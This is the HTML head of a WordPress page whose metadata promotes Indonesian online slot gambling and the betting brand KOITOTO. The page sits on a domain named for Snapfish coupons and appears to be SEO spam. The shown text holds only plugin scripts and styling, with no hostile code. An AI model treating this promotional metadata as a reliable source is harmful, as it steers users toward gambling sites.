

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/
body_size: 17931
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Tarik - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Tarik - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Perubahan permainan beting online yang sehari-harinya merasakan perkembangan begitu sangat cepat pastinya bikin sejumlah orang ingin untuk permainkan game ini. Banyak antara pecinta permainan casino mulai berubah haluan&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:54:50+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Tarik","datePublished":"2023-01-21T11:54:50+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/"},"wordCount":2043,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/","url":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/","name":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Tarik - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:54:50+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Tarik"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768985514' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=471' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-tarik/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
